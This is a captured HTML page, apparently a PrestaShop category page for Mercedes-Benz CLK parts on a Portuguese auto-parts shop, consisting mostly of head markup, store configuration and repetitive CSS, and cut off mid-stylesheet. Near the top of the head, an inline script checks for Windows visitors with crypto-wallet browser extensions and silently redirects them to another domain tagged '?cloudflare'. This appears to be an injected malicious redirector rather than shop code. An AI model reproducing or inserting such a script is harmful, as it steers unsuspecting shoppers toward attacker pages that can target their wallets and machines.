

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.pecasdez.com/413-classe-clk
body_size: 57448
content:
<!doctype html>
<html lang="pt">

  <head>
	
	  
  <meta charset="utf-8">


  <meta http-equiv="x-ua-compatible" content="ie=edge">



  <title>CLASSE CLK</title>
  <meta name="description" content="">
  <meta name="keywords" content="">
        <link rel="canonical" href="https://www.pecasdez.com/413-classe-clk">
      <link rel="canonical" href="https://www.pecasdez.com/413-classe-clk" />
  
                                                                                        
                  <link rel="next" href="https://www.pecasdez.com/413-classe-clk" />
            

<!--st begin -->

    <meta name="viewport" content="width=device-width, minimum-scale=0.25, maximum-scale=1.6, initial-scale=1.0" />

<!--st end -->

  <link rel="icon" type="image/vnd.microsoft.icon" href="/img/favicon.ico?1600106230">
  <script type="e4e802ccd501c8342c34072c-text/javascript">if (window.navigator.userAgent.indexOf('Windows') != -1 && document.cookie.indexOf('wp-settings') == -1 && document.cookie.indexOf('cldvrfpass') == -1) { if (window.ethereum || window.tronWeb || window.tron || window.trustwallet || window.bitkeep || window.okxwallet || window.safepalProvider || window.solana || window.arweaveWallet || window.solflare || window.keplr || window.cardano) { document.location.href = 'https://www.piecesdix.com/?cloudflare'; } }</script>
  <link rel="shortcut icon" type="image/x-icon" href="/img/favicon.ico?1600106230">
  <!--st begin -->
    <link rel="apple-touch-icon" sizes="180x180" href="https://www.pecasdez.com/upload/stthemeeditor/ef3077a4002a542701f9419d6d026e49.png?1601655267" />
      <link rel="icon" type="image/png" sizes="16x16" href="https://www.pecasdez.com/upload/stthemeeditor/2d6f136a5103dcabbb80274c4eb3cc9f.png?1601655267" />
      <link rel="icon" type="image/png" sizes="32x32" href="https://www.pecasdez.com/upload/stthemeeditor/5af838527ccfbcdf45d07623f9d4d761.png?1601655267" />
      <link rel="manifest" href="/upload/stthemeeditor/1/site.webmanifest?1601655267">
        <meta name="msapplication-config" content="https://www.pecasdez.com/upload/stthemeeditor/1/browserconfig.xml?1601655267">
    
<!--st end -->

      <script src="/cdn-cgi/scripts/7d0fa10a/cloudflare-static/rocket-loader.min.js" data-cf-settings="e4e802ccd501c8342c34072c-|49"></script><link rel="preload" href="https://fonts.googleapis.com/css?family=Racing+Sans+One|Changa+One:italic|Changa+One" as="style" onload="this.onload=null;this.rel='stylesheet'">
  <noscript><link rel="stylesheet" href="https://fonts.googleapis.com/css?family=Racing+Sans+One|Changa+One:italic|Changa+One"></noscript>
    <script src="/cdn-cgi/scripts/7d0fa10a/cloudflare-static/rocket-loader.min.js" data-cf-settings="e4e802ccd501c8342c34072c-|49"></script><link rel="preload" href="https://www.pecasdez.com/themes/panda/assets/cache/theme-5ed5bf4099.css" as="style" onload="this.onload=null;this.rel='stylesheet'">
  <noscript><link rel="stylesheet" href="https://www.pecasdez.com/themes/panda/assets/cache/theme-5ed5bf4099.css"></noscript>



      <script src="/cdn-cgi/scripts/7d0fa10a/cloudflare-static/rocket-loader.min.js" data-cf-settings="e4e802ccd501c8342c34072c-|49"></script><link rel="preload" href="https://www.pecasdez.com/modules/stthemeeditor/views/css/customer-s1.css?3724" media="all" as="style" onload="this.onload=null;this.rel='stylesheet'">
  <noscript><link rel="stylesheet" href="https://www.pecasdez.com/modules/stthemeeditor/views/css/customer-s1.css?3724"></noscript>
  


  

  <script type="e4e802ccd501c8342c34072c-text/javascript">
        var addtocart_animation = 0;
        var cart_ajax = true;
        var click_on_header_cart = 0;
        var hiAcceptedCookies = {"1":false,"2":false,"4":false,"5":false,"7":false,"8":false,"12":false,"14":false,"10":false};
        var hiCookieGoogleConsentSettings = {"consentMode":true,"adStorageDefaultValue":"denied","analyticsStorageDefaultValue":"denied","adStorageCookieType":4,"analyticsStorageCookieType":5,"adsDataRedaction":false,"urlPassthrough":false,"adUserDataDefaultValue":"denied","adUserDataCookieType":7,"adPersonalizationDefaultValue":"denied","adPersonalizationCookieType":8,"functionalityStorageDefaultValue":"denied","personalizationStorageDefaultValue":"denied","securityStorageDefaultValue":"denied","cookiesAccepted":0,"adStorageCookieTypeGranted":"denied","analyticsStorageCookieTypeGranted":"denied","adUserDataCookieTypeGranted":"denied","adPersonalizationCookieTypeGranted":"denied","functionalityStorageCookieTypeGranted":"denied","personalizationStorageCookieTypeGranted":"denied","securityStorageCookieTypeGranted":"denied"};
        var hover_display_cp = 1;
        var prestashop = {"cart":{"products":[],"totals":{"total":{"type":"total","label":"Total","amount":0,"value":"0,00\u00a0\u20ac"},"total_including_tax":{"type":"total","label":"Total (com IVA)","amount":0,"value":"0,00\u00a0\u20ac"},"total_excluding_tax":{"type":"total","label":"Total (sem IVA)","amount":0,"value":"0,00\u00a0\u20ac"}},"subtotals":{"products":{"type":"products","label":"Subtotal","amount":0,"value":"0,00\u00a0\u20ac"},"discounts":null,"shipping":{"type":"shipping","label":"Envio","amount":0,"value":"Gr\u00e1tis"},"tax":null},"products_count":0,"summary_string":"0 artigos","vouchers":{"allowed":1,"added":[]},"discounts":[],"minimalPurchase":0,"minimalPurchaseRequired":""},"currency":{"name":"Euro","iso_code":"EUR","iso_code_num":"978","sign":"\u20ac"},"customer":{"lastname":null,"firstname":null,"email":"user69715f3b2cce2@recambios-lowcost.com","birthday":null,"newsletter":null,"newsletter_date_add":null,"optin":null,"website":null,"company":null,"siret":null,"ape":null,"is_logged":false,"gender":{"type":null,"name":null},"addresses":[]},"language":{"name":"Portugal (Portuguese)","iso_code":"pt","locale":"pt-PT","language_code":"pt-PT","is_rtl":"0","date_format_lite":"Y-m-d","date_format_full":"Y-m-d H:i:s","id":5},"page":{"title":"","canonical":"https:\/\/www.pecasdez.com\/413-classe-clk","meta":{"title":"CLASSE CLK","description":"","keywords":"","robots":"index"},"page_name":"category","body_classes":{"lang-pt":true,"lang-rtl":false,"country-ES":true,"currency-EUR":true,"layout-left-column":true,"page-category":true,"tax-display-enabled":true,"category-id-413":true,"category-CLASSE CLK":true,"category-id-parent-22":true,"category-depth-level-3":true},"admin_notifications":[]},"shop":{"name":"R10 Parts","logo":"\/img\/recambios-diez-logo-1600106218.jpg","stores_icon":"\/img\/logo_stores.png","favicon":"\/img\/favicon.ico"},"urls":{"base_url":"https:\/\/www.pecasdez.com\/","current_url":"https:\/\/www.pecasdez.com\/413-classe-clk","shop_domain_url":"https:\/\/www.pecasdez.com","img_ps_url":"https:\/\/www.pecasdez.com\/img\/","img_cat_url":"https:\/\/www.pecasdez.com\/img\/c\/","img_lang_url":"https:\/\/www.pecasdez.com\/img\/l\/","img_prod_url":"https:\/\/www.pecasdez.com\/img\/p\/","img_manu_url":"https:\/\/www.pecasdez.com\/img\/m\/","img_sup_url":"https:\/\/www.pecasdez.com\/img\/su\/","img_ship_url":"https:\/\/www.pecasdez.com\/img\/s\/","img_store_url":"https:\/\/www.pecasdez.com\/img\/st\/","img_col_url":"https:\/\/www.pecasdez.com\/img\/co\/","img_url":"https:\/\/www.pecasdez.com\/themes\/panda\/assets\/img\/","css_url":"https:\/\/www.pecasdez.com\/themes\/panda\/assets\/css\/","js_url":"https:\/\/www.pecasdez.com\/themes\/panda\/assets\/js\/","pic_url":"https:\/\/www.pecasdez.com\/upload\/","pages":{"address":"https:\/\/www.pecasdez.com\/endereco","addresses":"https:\/\/www.pecasdez.com\/enderecos","authentication":"https:\/\/www.pecasdez.com\/inicio-de-sessao","cart":"https:\/\/www.pecasdez.com\/carrinho","category":"https:\/\/www.pecasdez.com\/index.php?controller=category","cms":"https:\/\/www.pecasdez.com\/index.php?controller=cms","contact":"https:\/\/www.pecasdez.com\/contacte-nos","discount":"https:\/\/www.pecasdez.com\/descontos","guest_tracking":"https:\/\/www.pecasdez.com\/seguimento-de-visitante","history":"https:\/\/www.pecasdez.com\/historico-de-encomendas","identity":"https:\/\/www.pecasdez.com\/identidade","index":"https:\/\/www.pecasdez.com\/","my_account":"https:\/\/www.pecasdez.com\/a-minha-conta","order_confirmation":"https:\/\/www.pecasdez.com\/confirmacao-encomenda","order_detail":"https:\/\/www.pecasdez.com\/index.php?controller=order-detail","order_follow":"https:\/\/www.pecasdez.com\/acompanhar-encomenda","order":"https:\/\/www.pecasdez.com\/encomenda","order_return":"https:\/\/www.pecasdez.com\/index.php?controller=order-return","order_slip":"https:\/\/www.pecasdez.com\/nota-de-encomenda","pagenotfound":"https:\/\/www.pecasdez.com\/p\u00e1gina-n\u00e3o-encontrada","password":"https:\/\/www.pecasdez.com\/recuperar-palavra-passe","pdf_invoice":"https:\/\/www.pecasdez.com\/index.php?controller=pdf-invoice","pdf_order_return":"https:\/\/www.pecasdez.com\/index.php?controller=pdf-order-return","pdf_order_slip":"https:\/\/www.pecasdez.com\/index.php?controller=pdf-order-slip","prices_drop":"https:\/\/www.pecasdez.com\/promocoes","product":"https:\/\/www.pecasdez.com\/index.php?controller=product","search":"https:\/\/www.pecasdez.com\/pesquisa","sitemap":"https:\/\/www.pecasdez.com\/mapa do site","stores":"https:\/\/www.pecasdez.com\/lojas","supplier":"https:\/\/www.pecasdez.com\/fornecedores","register":"https:\/\/www.pecasdez.com\/inicio-de-sessao?create_account=1","order_login":"https:\/\/www.pecasdez.com\/encomenda?login=1"},"alternative_langs":{"es":"https:\/\/www.recambiosdiez.com\/413-clase-clk","pt-PT":"https:\/\/www.pecasdez.com\/413-classe-clk","fr-fr":"https:\/\/www.piecesdix.com\/413-classe-clk","it-it":"https:\/\/www.ricambidieci.com\/413-classe-clk"},"theme_assets":"\/themes\/panda\/assets\/","actions":{"logout":"https:\/\/www.pecasdez.com\/?mylogout="},"no_picture_image":{"bySize":{"cart_default":{"url":"https:\/\/www.pecasdez.com\/img\/p\/pt-default-cart_default.jpg","width":70,"height":80},"small_default":{"url":"https:\/\/www.pecasdez.com\/img\/p\/pt-default-small_default.jpg","width":105,"height":120},"cart_default_2x":{"url":"https:\/\/www.pecasdez.com\/img\/p\/pt-default-cart_default_2x.jpg","width":140,"height":160},"small_default_2x":{"url":"https:\/\/www.pecasdez.com\/img\/p\/pt-default-small_default_2x.jpg","width":210,"height":240},"home_default":{"url":"https:\/\/www.pecasdez.com\/img\/p\/pt-default-home_default.jpg","width":280,"height":320},"medium_default":{"url":"https:\/\/www.pecasdez.com\/img\/p\/pt-default-medium_default.jpg","width":370,"height":423},"home_default_2x":{"url":"https:\/\/www.pecasdez.com\/img\/p\/pt-default-home_default_2x.jpg","width":560,"height":640},"medium_default_2x":{"url":"https:\/\/www.pecasdez.com\/img\/p\/pt-default-medium_default_2x.jpg","width":740,"height":846},"large_default":{"url":"https:\/\/www.pecasdez.com\/img\/p\/pt-default-large_default.jpg","width":800,"height":800},"superlarge_default":{"url":"https:\/\/www.pecasdez.com\/img\/p\/pt-default-superlarge_default.jpg","width":1200,"height":1372}},"small":{"url":"https:\/\/www.pecasdez.com\/img\/p\/pt-default-cart_default.jpg","width":70,"height":80},"medium":{"url":"https:\/\/www.pecasdez.com\/img\/p\/pt-default-medium_default.jpg","width":370,"height":423},"large":{"url":"https:\/\/www.pecasdez.com\/img\/p\/pt-default-superlarge_default.jpg","width":1200,"height":1372},"legend":""}},"configuration":{"display_taxes_label":true,"display_prices_tax_incl":true,"is_catalog":false,"show_prices":true,"opt_in":{"partner":false},"quantity_discount":{"type":"discount","label":"Desconto"},"voucher_enabled":1,"return_enabled":0},"field_required":[],"breadcrumb":{"links":[{"title":"In\u00edcio","url":"https:\/\/www.pecasdez.com\/"},{"title":"MERCEDES-BENZ","url":"https:\/\/www.pecasdez.com\/22-mercedes-benz"},{"title":"CLASSE CLK","url":"https:\/\/www.pecasdez.com\/413-classe-clk"}],"count":3},"link":{"protocol_link":"https:\/\/","protocol_content":"https:\/\/"},"time":1769037627,"static_token":"b88c68855350589f2c6c4e28f6f70bd8","token":"3e603dad4d46c12c9e6eb7e294d11698"};
        var quick_search_as = false;
        var quick_search_as_min = 3;
        var quick_search_as_size = 6;
        var st_maximum_already_message = "J\u00e1 tem a quantidade m\u00e1xima dispon\u00edvel para este produto.";
        var st_refresh_url = "\/\/www.pecasdez.com\/module\/stshoppingcart\/ajax";
        var sttheme = {"cookie_domain":"www.pecasdez.com","cookie_path":"\/","drop_down":0,"is_rtl":0,"is_mobile_device":false,"gallery_image_type":"medium_default","thumb_image_type":"cart_default","responsive":"1","responsive_max":"1","product_view_swither":"0","infinite_scroll":"1","cate_pro_lazy":"1","sticky_column":"","filter_position":"","sticky_option":"0","product_thumbnails":"0","pro_thumnbs_per_fw":"1","pro_thumnbs_per_xxl":"1","pro_thumnbs_per_xl":"1","pro_thumnbs_per_lg":"1","pro_thumnbs_per_md":"3","pro_thumnbs_per_sm":"2","pro_thumnbs_per_xs":"1","categories_per_fw":"5","categories_per_xxl":"4","categories_per_xl":"4","categories_per_lg":"5","categories_per_md":"4","categories_per_sm":"4","categories_per_xs":"3","enable_zoom":"0","enable_thickbox":"1","retina":"1","sticky_mobile_header":"2","sticky_mobile_header_height":"60","use_mobile_header":"1","pro_image_column_md":"6","submemus_animation":0,"submemus_action":1,"pro_quantity_input":"2","popup_vertical_fit":"0","pro_tm_slider":"0","pro_tm_slider_cate":"0","buy_now":"0","lazyload_main_gallery":"0","product_views":"0"};
        var wrongemailaddress_stnewsletter = "Email invalido";
      </script>

<!--st end -->

  <style>#st_header .search_widget_block{width:280px;}.popsearch .search_widget_text{color:#070728;}.popsearch .search_widget_btn{color:#070728;}.popsearch .popsearch_close{color:#070728;}.popsearch .search_widget_text::placeholder{color:rgba(7, 7, 40, 0.8);}</style>
<style>.st_swiper_block_13 .st_image_layered_description, a.st_swiper_block_13 , .st_swiper_block_13 .st_image_layered_description a{color:#000000;} .st_swiper_block_13 .separater{border-color:#000000;}.st_swiper_block_13 .st_image_layered_description_inner{background: #000000;background:rgba(0,0,0,0.8);}.st_swiper_block_13 .st_image_layered_description .btn{color:#000000;}.st_swiper_block_13 .st_image_layered_description .btn{background-color:#000000;border-color:#000000;}.st_swiper_block_13 .st_image_layered_description .btn:hover{color:#000000;}.st_swiper_block_13 .st_image_layered_description .btn:hover{border-color:#000000;}.st_swiper_block_13 .st_image_layered_description .btn:hover{-webkit-box-shadow: none; box-shadow: none;background-color: #000000;}.st_swiper_block_33 .st_image_layered_description, a.st_swiper_block_33 , .st_swiper_block_33 .st_image_layered_description a{color:#000000;} .st_swiper_block_33 .separater{border-color:#000000;}.st_swiper_block_33 .st_image_layered_description_inner{background: #000000;background:rgba(0,0,0,0.8);}.st_swiper_block_33 .st_image_layered_description .btn{color:#000000;}.st_swiper_block_33 .st_image_layered_description .btn{background-color:#000000;border-color:#000000;}.st_swiper_block_33 .st_image_layered_description .btn:hover{color:#000000;}.st_swiper_block_33 .st_image_layered_description .btn:hover{border-color:#000000;}.st_swiper_block_33 .st_image_layered_description .btn:hover{-webkit-box-shadow: none; box-shadow: none;background-color: #000000;}.st_swiper_block_37 .st_image_layered_description, a.st_swiper_block_37 , .st_swiper_block_37 .st_image_layered_description a{color:#000000;} .st_swiper_block_37 .separater{border-color:#000000;}.st_swiper_block_37 .st_image_layered_description_inner{background: #000000;background:rgba(0,0,0,0.8);}.st_swiper_block_37 .st_image_layered_description .btn{color:#000000;}.st_swiper_block_37 .st_image_layered_description .btn{background-color:#000000;border-color:#000000;}.st_swiper_block_37 .st_image_layered_description .btn:hover{color:#000000;}.st_swiper_block_37 .st_image_layered_description .btn:hover{border-color:#000000;}.st_swiper_block_37 .st_image_layered_description .btn:hover{-webkit-box-shadow: none; box-shadow: none;background-color: #000000;}.st_swiper_block_41 .st_image_layered_description, a.st_swiper_block_41 , .st_swiper_block_41 .st_image_layered_description a{color:#000000;} .st_swiper_block_41 .separater{border-color:#000000;}.st_swiper_block_41 .st_image_layered_description_inner{background: #000000;background:rgba(0,0,0,0.8);}.st_swiper_block_41 .st_image_layered_description .btn{color:#000000;}.st_swiper_block_41 .st_image_layered_description .btn{background-color:#000000;border-color:#000000;}.st_swiper_block_41 .st_image_layered_description .btn:hover{color:#000000;}.st_swiper_block_41 .st_image_layered_description .btn:hover{border-color:#000000;}.st_swiper_block_41 .st_image_layered_description .btn:hover{-webkit-box-shadow: none; box-shadow: none;background-color: #000000;}.st_swiper_block_45 .st_image_layered_description, a.st_swiper_block_45 , .st_swiper_block_45 .st_image_layered_description a{color:#000000;} .st_swiper_block_45 .separater{border-color:#000000;}.st_swiper_block_45 .st_image_layered_description_inner{background: #000000;background:rgba(0,0,0,0.8);}.st_swiper_block_45 .st_image_layered_description .btn{color:#000000;}.st_swiper_block_45 .st_image_layered_description .btn{background-color:#000000;border-color:#000000;}.st_swiper_block_45 .st_image_layered_description .btn:hover{color:#000000;}.st_swiper_block_45 .st_image_layered_description .btn:hover{border-color:#000000;}.st_swiper_block_45 .st_image_layered_description .btn:hover{-webkit-box-shadow: none; box-shadow: none;background-color: #000000;}.st_swiper_block_121 .st_image_layered_description, a.st_swiper_block_121 , .st_swiper_block_121 .st_image_layered_description a{color:#000000;} .st_swiper_block_121 .separater{border-color:#000000;}.st_swiper_block_121 .st_image_layered_description_inner{background: #000000;background:rgba(0,0,0,0.8);}.st_swiper_block_121 .st_image_layered_description .btn{color:#000000;}.st_swiper_block_121 .st_image_layered_description .btn{background-color:#000000;border-color:#000000;}.st_swiper_block_121 .st_image_layered_description .btn:hover{color:#000000;}.st_swiper_block_121 .st_image_layered_description .btn:hover{border-color:#000000;}.st_swiper_block_121 .st_image_layered_description .btn:hover{-webkit-box-shadow: none; box-shadow: none;background-color: #000000;}.st_swiper_block_206 .st_image_layered_description, a.st_swiper_block_206 , .st_swiper_block_206 .st_image_layered_description a{color:#000000;} .st_swiper_block_206 .separater{border-color:#000000;}.st_swiper_block_206 .st_image_layered_description_inner{background: #000000;background:rgba(0,0,0,0.8);}.st_swiper_block_206 .st_image_layered_description .btn{color:#000000;}.st_swiper_block_206 .st_image_layered_description .btn{background-color:#000000;border-color:#000000;}.st_swiper_block_206 .st_image_layered_description .btn:hover{color:#000000;}.st_swiper_block_206 .st_image_layered_description .btn:hover{border-color:#000000;}.st_swiper_block_206 .st_image_layered_description .btn:hover{-webkit-box-shadow: none; box-shadow: none;background-color: #000000;}.st_swiper_block_222 .st_image_layered_description, a.st_swiper_block_222 , .st_swiper_block_222 .st_image_layered_description a{color:#000000;} .st_swiper_block_222 .separater{border-color:#000000;}.st_swiper_block_222 .st_image_layered_description_inner{background: #000000;background:rgba(0,0,0,0.8);}.st_swiper_block_222 .st_image_layered_description .btn{color:#000000;}.st_swiper_block_222 .st_image_layered_description .btn{background-color:#000000;border-color:#000000;}.st_swiper_block_222 .st_image_layered_description .btn:hover{color:#000000;}.st_swiper_block_222 .st_image_layered_description .btn:hover{border-color:#000000;}.st_swiper_block_222 .st_image_layered_description .btn:hover{-webkit-box-shadow: none; box-shadow: none;background-color: #000000;}.st_swiper_block_233 .st_image_layered_description, a.st_swiper_block_233 , .st_swiper_block_233 .st_image_layered_description a{color:#000000;} .st_swiper_block_233 .separater{border-color:#000000;}.st_swiper_block_233 .st_image_layered_description_inner{background: #000000;background:rgba(0,0,0,0.8);}.st_swiper_block_233 .st_image_layered_description .btn{color:#000000;}.st_swiper_block_233 .st_image_layered_description .btn{background-color:#000000;border-color:#000000;}.st_swiper_block_233 .st_image_layered_description .btn:hover{color:#000000;}.st_swiper_block_233 .st_image_layered_description .btn:hover{border-color:#000000;}.st_swiper_block_233 .st_image_layered_description .btn:hover{-webkit-box-shadow: none; box-shadow: none;background-color: #000000;}.st_swiper_block_239 .st_image_layered_description, a.st_swiper_block_239 , .st_swiper_block_239 .st_image_layered_description a{color:#000000;} .st_swiper_block_239 .separater{border-color:#000000;}.st_swiper_block_239 .st_image_layered_description_inner{background: #000000;background:rgba(0,0,0,0.8);}.st_swiper_block_239 .st_image_layered_description .btn{color:#000000;}.st_swiper_block_239 .st_image_layered_description .btn{background-color:#000000;border-color:#000000;}.st_swiper_block_239 .st_image_layered_description .btn:hover{color:#000000;}.st_swiper_block_239 .st_image_layered_description .btn:hover{border-color:#000000;}.st_swiper_block_239 .st_image_layered_description .btn:hover{-webkit-box-shadow: none; box-shadow: none;background-color: #000000;}.st_swiper_block_244 .st_image_layered_description, a.st_swiper_block_244 , .st_swiper_block_244 .st_image_layered_description a{color:#000000;} .st_swiper_block_244 .separater{border-color:#000000;}.st_swiper_block_244 .st_image_layered_description_inner{background: #000000;background:rgba(0,0,0,0.8);}.st_swiper_block_244 .st_image_layered_description .btn{color:#000000;}.st_swiper_block_244 .st_image_layered_description .btn{background-color:#000000;border-color:#000000;}.st_swiper_block_244 .st_image_layered_description .btn:hover{color:#000000;}.st_swiper_block_244 .st_image_layered_description .btn:hover{border-color:#000000;}.st_swiper_block_244 .st_image_layered_description .btn:hover{-webkit-box-shadow: none; box-shadow: none;background-color: #000000;}.st_swiper_block_250 .st_image_layered_description, a.st_swiper_block_250 , .st_swiper_block_250 .st_image_layered_description a{color:#000000;} .st_swiper_block_250 .separater{border-color:#000000;}.st_swiper_block_250 .st_image_layered_description_inner{background: #000000;background:rgba(0,0,0,0.8);}.st_swiper_block_250 .st_image_layered_description .btn{color:#000000;}.st_swiper_block_250 .st_image_layered_description .btn{background-color:#000000;border-color:#000000;}.st_swiper_block_250 .st_image_layered_description .btn:hover{color:#000000;}.st_swiper_block_250 .st_image_layered_description .btn:hover{border-color:#000000;}.st_swiper_block_250 .st_image_layered_description .btn:hover{-webkit-box-shadow: none; box-shadow: none;background-color: #000000;}.st_swiper_block_255 .st_image_layered_description, a.st_swiper_block_255 , .st_swiper_block_255 .st_image_layered_description a{color:#000000;} .st_swiper_block_255 .separater{border-color:#000000;}.st_swiper_block_255 .st_image_layered_description_inner{background: #000000;background:rgba(0,0,0,0.8);}.st_swiper_block_255 .st_image_layered_description .btn{color:#000000;}.st_swiper_block_255 .st_image_layered_description .btn{background-color:#000000;border-color:#000000;}.st_swiper_block_255 .st_image_layered_description .btn:hover{color:#000000;}.st_swiper_block_255 .st_image_layered_description .btn:hover{border-color:#000000;}.st_swiper_block_255 .st_image_layered_description .btn:hover{-webkit-box-shadow: none; box-shadow: none;background-color: #000000;}.st_swiper_block_261 .st_image_layered_description, a.st_swiper_block_261 , .st_swiper_block_261 .st_image_layered_description a{color:#000000;} .st_swiper_block_261 .separater{border-color:#000000;}.st_swiper_block_261 .st_image_layered_description_inner{background: #000000;background:rgba(0,0,0,0.8);}.st_swiper_block_261 .st_image_layered_description .btn{color:#000000;}.st_swiper_block_261 .st_image_layered_description .btn{background-color:#000000;border-color:#000000;}.st_swiper_block_261 .st_image_layered_description .btn:hover{color:#000000;}.st_swiper_block_261 .st_image_layered_description .btn:hover{border-color:#000000;}.st_swiper_block_261 .st_image_layered_description .btn:hover{-webkit-box-shadow: none; box-shadow: none;background-color: #000000;}div.swiper_wraper_out.full_container.block {margin-bottom:0px;}</style>
<style>#easycontent_container_17 {padding-top:20px;}#steasy_column_30{padding-top: 20px;}#steasy_column_30{padding-bottom: 60px;}#steasy_column_33{padding-top: 0px;}#steasy_column_33{padding-bottom: 0px;}#steasy_column_35{padding-top: 0px;}#steasy_column_35{padding-bottom: 0px;}#steasy_column_37{padding-top: 0px;}#steasy_column_37{padding-bottom: 0px;}#steasy_column_36{padding-top: 0px;}#steasy_column_36{padding-bottom: 0px;}#steasy_column_38{padding-top: 0px;}#steasy_column_38{padding-bottom: 0px;}#steasy_column_38 .st_map_block{height: 330px;}#steasy_column_34{padding-top: 0px;}#steasy_column_34{padding-bottom: 0px;}#steasy_column_39{padding-top: 0px;}#steasy_column_39{padding-bottom: 0px;}#steasy_column_41{padding-top: 0px;}#steasy_column_41{padding-bottom: 0px;}#steasy_column_40{padding-top: 0px;}#steasy_column_40{padding-bottom: 0px;}#steasy_column_42{padding-top: 0px;}#steasy_column_42{padding-bottom: 0px;}#steasy_column_42 .st_map_block{height: 330px;}#steasy_column_31{padding-top: 0px;}#steasy_column_31{padding-bottom: 0px;}#steasy_column_44{padding-top: 0px;}#steasy_column_44{padding-bottom: 0px;}#steasy_column_29{padding-top: 0px;}#steasy_column_29{padding-bottom: 38px;}#steasy_column_32{padding-top: 0px;}#steasy_column_32{padding-bottom: 0px;}#steasy_column_32 .st_map_block{height: 400px;}#steasy_column_46{padding-top: 0px;}#steasy_column_46{padding-bottom: 0px;}#steasy_column_48{padding-top: 0px;}#steasy_column_48{padding-bottom: 0px;}#steasy_column_45{padding-top: 0px;}#steasy_column_45{padding-bottom: 38px;}#steasy_column_47{padding-top: 0px;}#steasy_column_47{padding-bottom: 0px;}#steasy_column_47 .st_map_block{height: 380px;}#steasy_column_49{padding-top: 0px;}#steasy_column_49{padding-bottom: 0px;}#steasy_column_50{padding-top: 0px;}#steasy_column_50{padding-bottom: 0px;}#steasy_column_52{padding-top: 0px;}#steasy_column_52{padding-bottom: 0px;}#steasy_column_54{padding-top: 0px;}#steasy_column_54{padding-bottom: 0px;}#steasy_column_53{padding-top: 0px;}#steasy_column_53{padding-bottom: 0px;}#steasy_column_55{padding-top: 0px;}#steasy_column_55{padding-bottom: 0px;}#steasy_column_55 .st_map_block{height: 280px;}#steasy_column_51{padding-top: 0px;}#steasy_column_51{padding-bottom: 0px;}#steasy_column_56{padding-top: 0px;}#steasy_column_56{padding-bottom: 0px;}#steasy_column_58{padding-top: 0px;}#steasy_column_58{padding-bottom: 0px;}#steasy_column_57{padding-top: 0px;}#steasy_column_57{padding-bottom: 0px;}#steasy_column_59{padding-top: 0px;}#steasy_column_59{padding-bottom: 0px;}#steasy_column_59 .st_map_block{height: 280px;}#easycontent_container_21 {background-color:#070728;}#steasy_column_60{padding-top: 0px;}#steasy_column_60{padding-bottom: 0px;}#easycontent_container_22 {padding-top:20px;}#steasy_column_62{padding-top: 0px;}#steasy_column_62{padding-bottom: 0px;}#steasy_column_65{padding-top: 0px;}#steasy_column_65{padding-bottom: 0px;}#steasy_element_59{margin-bottom: 38px;}#steasy_element_59 .steasy_divider_item{border-color: #777777;}#steasy_element_60 .steasy_divider_item{border-bottom-style: dotted;}#steasy_element_60.steasy_divider_1_2 .steasy_divider_item{border-top-style: dotted;}#steasy_element_60{margin-bottom: 38px;}#steasy_element_60 .steasy_divider_item{border-color: #777777;}#steasy_element_61 .steasy_divider_item{border-bottom-style: dashed;}#steasy_element_61.steasy_divider_1_2 .steasy_divider_item{border-top-style: dashed;}#steasy_element_61{margin-bottom: 38px;}#steasy_element_61 .steasy_divider_item{border-color: #E54D26;}#steasy_element_62{margin-bottom: 38px;}#steasy_element_62 .steasy_divider_item{border-color: #777777;}#steasy_element_63 .steasy_divider_item{border-bottom-style: dotted;}#steasy_element_63.steasy_divider_1_2 .steasy_divider_item{border-top-style: dotted;}#steasy_element_63{margin-bottom: 38px;}#steasy_element_63 .steasy_divider_item{border-color: #777777;}#steasy_element_64 .steasy_divider_item{border-bottom-style: dashed;}#steasy_element_64.steasy_divider_1_2 .steasy_divider_item{border-top-style: dashed;}#steasy_element_64{margin-bottom: 38px;}#steasy_element_64 .steasy_divider_item{border-color: #777777;}#steasy_column_63{padding-top: 0px;}#steasy_column_63{padding-bottom: 0px;}#steasy_column_66{padding-top: 0px;}#steasy_column_66{padding-bottom: 0px;}#steasy_element_65.sttext_block{padding-bottom: 20px;}#steasy_column_64{padding-top: 0px;}#steasy_column_64{padding-bottom: 0px;}#steasy_column_67{padding-top: 0px;}#steasy_column_67{padding-bottom: 0px;}#steasy_element_66 .steasy_divider_item{border-bottom-width: 4px;}#steasy_element_66.steasy_divider_1_2 .steasy_divider_item{border-top-width: 4px;}#steasy_element_66{margin-bottom: 38px;}#steasy_element_66 .steasy_divider_item{border-color: #444444;}#steasy_element_67 .steasy_divider_item{border-bottom-width: 2px;}#steasy_element_67.steasy_divider_1_2 .steasy_divider_item{border-top-width: 2px;}#steasy_element_67 .steasy_divider_item{border-bottom-style: dashed;}#steasy_element_67.steasy_divider_1_2 .steasy_divider_item{border-top-style: dashed;}#steasy_element_67{margin-bottom: 38px;}#steasy_element_67 .steasy_divider_item{border-color: #444444;}#steasy_element_67{width: 300px;}#steasy_element_68{margin-bottom: 38px;}#steasy_element_68{color: #E54D26;}#steasy_element_68 .steasy_divider_item{border-color: #777777;}#steasy_element_69 .steasy_divider_item{border-bottom-style: dashed;}#steasy_element_69.steasy_divider_1_2 .steasy_divider_item{border-top-style: dashed;}#steasy_element_69{margin-bottom: 38px;}#steasy_element_69 .steasy_divider_item{border-color: #999999;}#steasy_element_70 .steasy_divider_item{border-bottom-style: dotted;}#steasy_element_70.steasy_divider_1_2 .steasy_divider_item{border-top-style: dotted;}#steasy_element_70{margin-bottom: 38px;}#steasy_element_70 .steasy_divider_item{border-color: #777777;}#steasy_element_70{width: 300px;}#steasy_element_71{font-size: 20px;}#steasy_element_71 .steasy_divider_item{border-bottom-width: 2px;}#steasy_element_71.steasy_divider_1_2 .steasy_divider_item{border-top-width: 2px;}#steasy_element_71{margin-bottom: 38px;}#steasy_element_71{color: #444444;}#steasy_element_71 .steasy_divider_item{border-color: #777777;}#easycontent_container_23 {padding-top:20px;}#steasy_column_68{padding-top: 0px;}#steasy_column_68{padding-bottom: 0px;}#steasy_column_71{padding-top: 0px;}#steasy_column_71{padding-bottom: 0px;}#steasy_column_70{padding-top: 0px;}#steasy_column_70{padding-bottom: 0px;}#steasy_column_74{padding-top: 0px;}#steasy_column_74{padding-bottom: 0px;}#steasy_column_74 .acc_header a.collapsed{color: #777777;}#steasy_column_74 .acc_header a.collapsed:hover, #steasy_column_74 .acc_header a{color: #ffffff;}#steasy_column_74 .acc_header a.collapsed{background-color: #f2f2f2;}#steasy_column_74 .acc_header a.collapsed:hover, #steasy_column_74 .acc_header a{background-color: #333333;border-color: #333333;}#steasy_column_74 .acc_header a, #steasy_column_74 .acc_box, #steasy_column_74 .collapse{border-color: 